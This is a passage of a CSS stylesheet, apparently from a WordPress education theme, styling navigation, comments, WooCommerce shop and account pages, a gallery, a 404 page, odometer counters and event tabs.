    margin-bottom: 0;
}

.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col.edu-noimage .ed-desc-wrap {
    margin: 5px auto 0;
}


/*==========================
responsive nav
==========================*/

.toggle-button {
    width: 40px;
    height: 40px;
    text-align: center;
    padding: 9px 5px;
    float: right;
    background: #fff;
    cursor: pointer;
    display: none;
}

.header-layout-4 .toggle-button {
    float: left;
    margin: 7px 10px;
}

.toggle-button span {
    display: block;
    background: #333;
    height: 4px;
    width: 100%;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -ms-border-radius: 3px;
    margin-bottom: 5px;
}

.toggle-button span:last-child {
    margin-bottom: 0;
}

.main-navigation .close-icon {
    display: none;
    cursor: pointer;
    float: right;
    width: 100%;
    text-align: right;
    font-size: 30px;
    padding-right: 20px;
    padding-top: 10px;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
}

.main-navigation .close-icon:hover {
    color: #004A8D;
}


/*===============================
ed-tab-pagination
===============================*/

.ed-tab-pagination {
    margin: 50px 0 70px;
}

.ed-tab-pagination a.ed-button {
    max-width: 120px;
    width: 100%;
    text-align: center;
    color: #333;
}

.ed-tab-pagination a.ed-button:hover {
    color: #fff;
}

.ed-tab-pagination a.ed-button.ed-next {
    float: right;
}


/*=====================================
ed-comment section
=====================================*/

.ed-comment-section .ed-form label {
    display: block;
    width: 100%;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
}

.ed-comment-section .ed-form div {
    margin-top: 30px;
}

.ed-comment-section .ed-form input,
.ed-comment-section .ed-form textarea {
    width: 100%;
    padding: 5px 10px;
    height: 45px;
    border: 1px solid #ccc;
}

.ed-comment-section .ed-form .ed-form-col {
    width: 48.5%;
    display: inline-block;
    vertical-align: middle;
    margin: 0 -2px;
    margin-right: 3%;
}

.ed-comment-section .ed-form .ed-form-col:nth-child(even) {
    margin-right: 0;
}

.ed-comment-section .ed-form textarea {
    min-height: 200px;
}

.ed-comment-section .ed-form input[type="submit"] {
    background: #333;
    color: #fff;
    border: none;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    cursor: pointer;
    max-width: 120px;
    width: 100%;
    font-weight: 700;
    letter-spacing: 1px;
}

.ed-comment-section .ed-form input[type="submit"]:hover {
    background: #004A8D;
    color: #333;
}

.ed-comment-section .ed-form h4 {
    font-size: 30px;
    position: relative;
    padding-bottom: 10px;
}

.ed-comment-section .ed-form h4:before {
    content: '';
    position: absolute;
    background: #004A8D;
    width: 75px;
    height: 3px;
    left: 0;
    bottom: 0;
}


/*=============================
ed-inner blog
=============================*/

.ed-inner-blog .ed-blog-wrap.layout-2 .ed-desc-wrap {
    width: 100%;
    margin: -20px 0 0 !important;
    text-align: left;
}

.ed-inner-blog .ed-blog-wrap.layout-2 .ed-desc-wrap .ed-title h4:before {
    left: 0;
    right: auto;
}

.ed-content-wrap {
    margin-bottom: 70px;
}

.ed-content-wrap .ed-comment-holder .ed-img,
.ed-content-wrap .ed-comment-holder .ed-text {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.ed-content-wrap .ed-comment-holder .ed-text {
    width: calc(90% - 110px);
    width: -ms-calc(90% - 110px);
    padding: 15px 25px;
    margin-left: 30px;
    border: 1px solid #004A8D;
}

.ed-content-wrap .ed-comment-holder .ed-img {
    width: 100px;
    height: 100px;
    border: 2px solid #004A8D;
    overflow: hidden;
}

.ed-content-wrap .ed-comment-holder .ed-text .ed-author {
    font-weight: 700;
}

.ed-content-wrap ul.ed-first-comment li {
    margin-bottom: 30px;
}

.ed-content-wrap ul.ed-first-comment li:last-child {
    margin-bottom: 0;
}

.ed-content-wrap ul ul {
    padding-left: 50px;
    margin-top: 50px;
}


/*============================
sticky nav
============================*/

.sticky-wrapper.is-sticky .bottom-header {
    z-index: 999999 !important;
    background: #fff;
    -webkit-box-shadow: 1px 5px 20px #ccc;
    box-shadow: 1px 5px 20px #ccc;
}

.header-layout-2 .sticky-wrapper.is-sticky .bottom-header .main-navigation ul.nav>li>a,
.header-layout-2 .sticky-wrapper.is-sticky .bottom-header .main-navigation .sf-arrows .sf-with-ul:after {
    color: #333;
}

.header-layout-4 .sticky-wrapper.is-sticky .logo-add-wrapper {
    display: none;
}


/**
 * Scroll To Top
*/

.goToTop {
    background-color: #004A8D;
    display: none;
    bottom: 80px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 42px;
    z-index: 20;
    text-decoration: none;
    height: 42px;
    color: #ffffff;
    border: 1px solid #004A8D;
}

.goToTop i.fa {
    font-size: 28px;
    line-height: 35px;
}

.goToTop span {
    display: none;
}


/**
 * Contact 7 Plugins defult css
*/

div.wpcf7 {
    background-color: #f9f9f9;
    padding: 20px;
}

.wpcf7 label {
    display: block;
    margin-bottom: 15px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 textarea,
.wpcf7 select {
    width: 100%;
    padding: 10px;
}

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #004A8D;
    border: 1px solid #004A8D;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    float: right;
    padding: 10px 20px;
    border-radius: 0;
}

.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="button"]:hover {
    background: transparent;
    color: #000;
}


/*--------------------------------------------------------------
## My Acount Page
--------------------------------------------------------------*/

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #fff;
    color: #014b8d;
    border: 1px solid #014b8d;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 23.6px;
    background: #014b8d;
    color: #ffffff;
    display: block;
    border: 1px solid #014b8d;
    font-weight: bold;
    font-style: normal;
    border-right: 1px solid #fff;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    clear: both;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    float: left;
}

.woocommerce-info {
    border-top-color: #014b8d;
}

.woocommerce-info:before {
    color: #014b8d;
}

.static-contain {
    margin-bottom: 5px;
}

.hentry {
    margin-bottom: 0;
}

.post-detail-container {
    padding: 0 10px 20px;
    margin-bottom: 30px;
    border: 1px solid #014b8d;
}

.woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    padding: 10px;
    border: 2px solid #014b8d;
}

.woocommerce-MyAccount-content p {
    margin: 0;
    margin-bottom: 5px;
}

.woocommerce-Message--info a.button {
    height: 40px;
    background: #014b8d;
    border: 1px solid #014b8d;
    border-radius: 0;
    padding: 0px 30px;
    line-height: 38px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 16px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.woocommerce-error a.button,
.woocommerce-info a.button,
.woocommerce-message a.button {
    background: #014b8d;
    border-radius: 0;
    padding: 0px 30px;
    color: #ffffff;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
    text-shadow: none;
    box-shadow: none;
    display: inline-block;
    font-style: normal;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.woocommerce-error a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-message a.button:hover,
.woocommerce-Message--info a.button:hover {
    background: #fff;
    color: #014b8d;
}

.woocommerce-message {
    border-top-color: #014b8d;
}

.woocommerce-message:before {
    color: #014b8d;
}

.woocommerce-MyAccount-content h3,
.woocommerce-Address-title h3 {
    margin: 0;
    margin-bottom: 5px;
}

.woocommerce-MyAccount-content label,
.woocommerce-EditAccountForm label {
    font-weight: bold;
}

.woocommerce-MyAccount-content fieldset,
.woocommerce-EditAccountForm fieldset {
    margin-bottom: 10px;
}

.woocommerce-MyAccount-content a:hover,
.woocommerce-MyAccount-content a:hover {
    color: #014b8d;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
    color: #fff;
    background-color: #014b8d;
    border: 1px solid #014b8d;
}

.woocommerce input.button {
    padding: 11px;
}

.compare.link-compare.button {
    border: 0;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    padding: 11px;
    color: #fff;
}

.woocommerce table.shop_table {
    border-radius: 0;
}

.woocommerce .quantity .qty {
    width: auto;
    padding: 6px;
}

.reduced.items-count {
    margin-right: -4px;
}

.increase.items-count {
    margin-left: -4px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background-color: #014b8d;
    color: #ffffff;
    border: 2px solid #014b8d;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background: #fff;
    color: #014b8d;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    padding: 10px;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 150px;
    margin: 0;
}

#ship-to-different-address .checkbox {
    padding: 0;
    margin: 0;
}

.cart_totals h2,
.cross-sells>h2,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3,
.related>h2,
.upsells>h2,
.woocommerce-shipping-fields>h3 {
    width: 100%;
    height: auto;
    line-height: 21px;
    text-align: left;
    padding-left: 20px;
    padding-top: 11px;
    padding-bottom: 11px;
    background-color: #fafafa;
    border-left: 4px solid #014b8d;
    margin-bottom: 12px;
    text-transform: uppercase;
    display: inline-block;
    color: #555555;
    font-size: 16px !important;
    font-weight: 500;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #014b8d;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #fff;
    color: #014b8d;
}

.woocommerce .woocommerce-ordering select {
    font-size: 16px;
    background: #f8f8f8;
    height: 40px;
}

.woocommerce .woocommerce-result-count {
    margin: 8px 0;
}

.content-area .gridlist-toggle {
    clear: inherit !important;
    margin: 0 !important;
    padding: 0 !important;
    float: right;
}

.content-area .gridlist-toggle a {
    margin-right: 10px;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
    background: #e74c3c;
    padding: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    font-size: 1.2em;
    text-align: center;
}

.woocommerce ul.products li.product .price {
    font-size: 1em;
    text-align: center;
}

.woocommerce ul.products li.product .price del {
    display: inline-block;
}

.woocommerce ul.products li.product .button {
    display: block;
    text-align: center;
}

.woocommerce a.added_to_cart {
    display: block;
    text-align: center;
    background: #e74c3c;
    color: #fff;
    padding: 6px;
}

.woocommerce ul.products li.product a img {
    margin: 0;
}


/**
 * Product Single Page Product Meta 
*/

.product_meta {
    padding-bottom: 10px;
    margin: 10px 0px;
    border-top: 1px dotted rgba(0, 0, 0, 0.1);
}

.product_meta span {
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
    padding-bottom: 10px;
}

.product_meta>span {
    display: block;
    margin-top: 10px;
}

.product_meta .sku_wrapper span {
    border-bottom: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 2px;
}

.woocommerce span.onsale {
    top: 0;
    left: 0;
    background-color: #e74c3c;
    padding: 0;
}

.woocommerce div.product form.cart .variations td.label {
    color: #919191;
    font-size: 15px;
}


/*--------------------------------------------------------------
## Single Page Tab
--------------------------------------------------------------*/

.woocommerce-page div.product .woocommerce-tabs {
    margin-top: 20px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0px;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none !important;
    padding: 3px 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border: none !important;
    background: #014b8d !important;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs .panel#tab-description p {
    margin: 0;
    padding: 10px 0px;
    border-top: 1px dotted rgba(0, 0, 0, 0.1);
}

.woocommerce div.product .woocommerce-tabs .panel h2 {
    padding: 10px 0px;
    margin: 0;
    font-size: 18px;
    line-height: 1;
    margin-top: 10px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border: 1px solid #014b8d;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    bottom: -8px;
}

.woocommerce-error {
    border-top-color: #014b8d;
}

.woocommerce-error:before {
    color: #014b8d;
}


/*--------------------------------------------------------------
# WooCommerce defautl price_slider_amount
--------------------------------------------------------------*/

.price_slider_amount .price_label {
    font-size: 14px;
    font-weight: 600;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #014b8d;
    height: 12px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    height: 1.4em;
    background: #014b8d;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e5e5e5;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 12px;
}


/*--------------------------------------------------------------
# WooCommerce defautl widget area
--------------------------------------------------------------*/

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-left: 0px;
    width: 80px;
    height: auto;
    box-shadow: none;
    margin-right: 10px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce .widget_rating_filter ul li a {
    font-size: 12px;
    margin: 5px 0;
}

footer .woocommerce ul.cart_list li a,
footer .woocommerce ul.product_list_widget li a {
    color: #fff;
    margin-bottom: 10px;
}


/*--------------------------------------------------------------
## WooCommerce Pagination
--------------------------------------------------------------*/

.woocommerce nav.woocommerce-pagination ul {
    border: none;
    background: none;
}

.woocommerce nav.woocommerce-pagination ul li .page-numbers {
    border: none;
    background: none;
    color: #014b8d;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: 1px solid #014b8d;
    margin-right: 5px;
    padding: 2px;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    line-height: 35px;
    padding: 0;
    min-width: 35px;
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    font-size: 16px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #014b8d;
    color: #ffffff;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px;
}

.woocommerce ul.products li.product .price {
    color: #014b8d;
}

.woocommerce ul.products li.product .button {
    padding: 10px 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    text-transform: capitalize;
}

.woocommerce .quantity .qty {
    padding: 8px;
    border-radius: 0;
}

.woocommerce div.product form.cart .button {
    padding: 12px;
}

.woocommerce .woocommerce-breadcrumb a,
.woocommerce .woocommerce-breadcrumb {
    color: #fff;
    font-size: 18px;
}

.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 200px;
    padding: 11px;
    border-radius: 0;
}

.single-product section {
    padding: 0;
}


/*
*********************************************************
*
* Added later after wp development 
*
*********************************************************
*/
.site-branding p,
.site-branding h1 {
    margin: 0;
}

.no-results.not-found form {
    position: relative;
}

.no-results.not-found .page-content p {
    margin-bottom: 30px;
}

.no-results.not-found form input[type="search"] {
    height: 46px;
    padding-left: 30px;
    width: 300px;
    border-radius: 0;
}

.no-results.not-found form input[type="submit"] {
    position: relative;
    border-radius: 0;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    height: 47px;
    margin-left: 0;
    vertical-align: middle;
    transition: all 0.5s ease 0s;
    -webkit-transition: all ease 0.5s;
    border: none;
    color: #fff;
    background: #004b8e;
    padding: 0 15px;
}

.ed-gallery-wrapper.grid-4 {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
}

.ed-gallery-wrapper.grid-3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.ed-gallery-wrapper.grid-2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.ed-gallery-wrapper.grid-1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
}

.ed-btn-wrap {
    width: 100%;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item {
    position: relative;
    float: left;
    overflow: hidden;
    padding: 15px 15px 15px 15px;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item.no-gap {
    padding: 0;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-item-wrapper {
    position: relative;
    overflow: hidden;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button {
    position: absolute;
    text-align: right;
    bottom: 0;
    right: 0;
    z-index: 33;
    background: #004A8D;
    opacity: 0;
    padding: 8px 10px 8px 15px;
    border-radius: 30px 0 0 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item:hover .ed-gallery-button {
    opacity: 1;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn {
    display: inline-block;
    text-align: center;
    box-shadow: none;
    padding: 0;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    z-index: 99;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i {
    color: #004A8D;
}

.ed-gallery-item .caption::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption {
    position: absolute;
    display: flex;
    top: 0;
    background: #ff000045;
    width: 100%;
    height: 100%;
    color: white;
    padding: 15px;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .55s cubic-bezier(.645, .045, .355, 1);
    transition: all .55s cubic-bezier(.645, .045, .355, 1);
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
    text-align: center;
}

.ed-gallery .ed-gallery-wrapper .ed-gallery-item:hover .caption {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all .55s cubic-bezier(.645, .045, .355, 1);
    transition: all .55s cubic-bezier(.645, .045, .355, 1);
}

.ed-gallery-item:hover .caption::after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 101%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 101%, 0);
}

.ed-gallery-item .caption::after {
    background-color: rgba(255, 255, 255, .4);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -101%, 0);
    -webkit-transition: all .6s;
}

.ed-breadcrumb .breadcrumb-list li span,
.ed-breadcrumb .breadcrumb-list li a span {
    color: #fff;
}

nav.navigation.pagination {
    margin-top: 60px;
    padding: 0;
}


/*
 * Comment Area 
*/

#comments form label {
    display: block;
    padding-bottom: 10px;
}

#comments form input:not([type=checkbox]) {
    display: block;
    width: 100%;
    height: 42px;
    border-radius: 0;
}

#comments form input[type="submit"] {
    width: auto;
    background: #004A8D;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    outline: none;
    cursor: pointer;
    border: 1px solid #004A8D;
}

#comments form input[type="submit"]:hover {
    background: #222222;
    color: #ffffff;
    border-color: #222222;
}


/*#comments ol.comment-list {
    margin: 40px 0;
}*/

#comments ol.comment-list li {
    border: 1px solid #eee;
    padding: 20px;
    margin-bottom: 30px;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .08);
    list-style: none;
}

#comments ol.comment-list li ol {
    margin: 30px;
}

#comments ol.comment-list li article footer.comment-meta {
    padding-bottom: 20px;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard img {
    border: 2px solid #eee;
    border-radius: 50%;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,
#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,
#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span {
    position: relative;
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #004A8D;
    font-size: 14px;
    font-weight: 500;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span {
    padding-left: 25px;
}

#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span::before {
    content: '\f086';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 5px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata {
    padding-left: 40px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata a {
    text-transform: uppercase;
    font-size: 12px;
    padding-right: 10px;
    font-weight: 400;
    color: #a2a2a2;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a {
    position: relative;
    padding-left: 15px;
}

#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:before {
    content: '\f121';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: -6px;
    top: 0;
    padding-right: 10px;
}

#comments ol.comment-list li article .comment-content p {
    line-height: 1.5;
}

#comments ol.comment-list li article .comment-content p a {
    color: #004A8D;
    font-weight: 500;
}

#comments ol.comment-list li article .reply a {
    position: relative;
    display: inline-block;
    padding-left: 25px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #a2a2a2;
    font-size: 12px;
    font-weight: 400;
}

#comments ol.comment-list li article .reply a:before {
    content: '\f3e5';
    font-family: "Font Awesome 5 Free";
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 10px;
}


/*--------------------------------------------------------------
## 404 Page not Found
--------------------------------------------------------------*/

.not-found {
    text-align: center;
    padding: 50px 0;
}

.not-found .page-header {
    background: none;
}

.not-found .page-header .tag404 {
    color: #004a8d;
    font-size: 120px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
    margin-top: 0;
}

.not-found .page-header {
    border: 0;
    margin: 0;
}

.not-found .backhome {
    margin-top: 50px;
}

.not-found .backhome a {
    background-color: #004a8d;
    border-radius: 2px 2px 2px 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    padding: 12px 25px;
    text-decoration: none;
    font-weight: 600;
    letter-spacing: 0.5px;
    border: 1px solid #004a8d;
}

.not-found .backhome a:hover {
    background: transparent;
    border-color: #004a8d;
    color: #004a8d;
}


/*--------------------------------------------------------------
## Odometer CSS
--------------------------------------------------------------*/

.odometer.odometer-auto-theme,
.odometer.odometer-theme-default {
    display: block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit,
.odometer.odometer-theme-default .odometer-digit {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    position: relative;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-spacer,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-spacer {
    display: inline-block;
    vertical-align: middle;
    *vertical-align: auto;
    *zoom: 1;
    *display: inline;
    visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-digit-inner {
    text-align: left;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    overflow: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon {
    display: block;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-ribbon-inner,
.odometer.odometer-theme-default .odometer-digit .odometer-ribbon-inner {
    display: block;
    -webkit-backface-visibility: hidden;
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value {
    display: block;
    -webkit-transform: translateZ(0);
}

.odometer.odometer-auto-theme .odometer-digit .odometer-value.odometer-last-value,
.odometer.odometer-theme-default .odometer-digit .odometer-value.odometer-last-value {
    position: absolute;
}

.odometer.odometer-auto-theme.odometer-animating-up .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
}

.odometer.odometer-auto-theme.odometer-animating-up.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-up.odometer-animating .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down .odometer-ribbon-inner {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}

.odometer.odometer-auto-theme.odometer-animating-down.odometer-animating .odometer-ribbon-inner,
.odometer.odometer-theme-default.odometer-animating-down.odometer-animating .odometer-ribbon-inner {
    -webkit-transition: -webkit-transform 2s;
    -moz-transition: -moz-transform 2s;
    -ms-transition: -ms-transform 2s;
    -o-transition: -o-transform 2s;
    transition: transform 2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.odometer.odometer-auto-theme .odometer-value,
.odometer.odometer-theme-default .odometer-value {
    text-align: center;
}

.content-area ul,
.content-area ol {
    margin-left: 20px;
}

.content-area ul li {
    list-style-type: decimal;
}

.content-area ol li {
    list-style-type: disc;
}


/* Boounce Effect */

@keyframes bounce_two {
    0% {
        transform: scale(1, 1) translateY(0)
    }

    10% {
        transform: scale(1.1, .9) translateY(0)
    }

    30% {
        transform: scale(.9, 1.1) translateY(-1.375rem)
    }

    50% {
        transform: scale(1, 1) translateY(0)
    }

    57% {
        transform: scale(1, 1) translateY(-0.1875rem)
    }

    64% {
        transform: scale(1, 1) translateY(0)
    }

    100% {
        transform: scale(1, 1) translateY(0)
    }
}

.ed-header .ed-badge {
    padding: 2px 20px;
    border-radius: 6.25rem;
    line-height: 1.9375rem;
    margin-bottom: 0.5rem;
    animation-name: bounce_two;
    animation-timing-function: ease;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    transform-origin: bottom;
    position: relative;
    color: white;
    background-color: #004a8d;
    z-index: 1;
    display: inline-block;
    font-size: 16px;
}

.ed-header .ed-badge::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0.6875rem;
    height: 0.6875rem;
    background-color: #004a8d;
    -ms-transform: translateY(50%) rotate(45deg);
    transform: translateY(50%) rotate(45deg);
    z-index: -1;
}


/** wp event manager */
.list-tab-event .nav-tabs {
    margin: 0;
    border: 0;
    border-bottom: 1px solid #eee;
    display: inline-block;
    width: 100%;
}

.list-tab-event .nav-tabs li {
    background: transparent;
    border-radius: 0;
    margin: 0;
    min-width: 250px;
    text-align: center;
    border: 0;
    position: relative;
    list-style: none;
    float: left;
}

.list-tab-event .nav-tabs li a {
    border-radius: 0;
    margin-right: 3px;
    border: 1px solid #eee !important;
    border-bottom: 0 !important;
    font-size: 13px;
    font-weight: 700;
    background: #f9f9f9;
    line-height: 29px;
    padding: 10px 15px;
    width: 99%;
}

.list-tab-event .nav-tabs li.active::before {
    content: '';
    position: absolute;
    left: 0;
    right: 3px;
    top: 0;
    height: 4px;
    z-index: 10;
    background-color: red;
}

.list-tab-event .item-event {
    display: grid;
    grid-template-columns: 0.5fr 2fr 1fr;
    margin-top: 15px;
    -webkit-box-shadow: 0px 0px 0px 2px #fff, 0px 0px 0px 4px #ffc107;
    box-shadow: 0px 0px 0px 0px #fff, 4px 3px 6px 2px #1c1b1b1c;
    padding-left: 15px;
    padding-top: 15px;
}

.list-tab-event .event-wrapper {
    padding-right: 15px;
}

/* event pages css */
.list-tab-event .tab-content {
    padding: 60px 0 0;
}

.list-tab-event .tab-content .tab-pane:not(.active) {
    display: none;
}

.item-event .image {
    order: 3;
    margin-top: -15px;
}

.item-event .time-from {
    color: #ffb606;
}

.time-from .date {
    font-size: 50px;
    font-weight: 700;
}

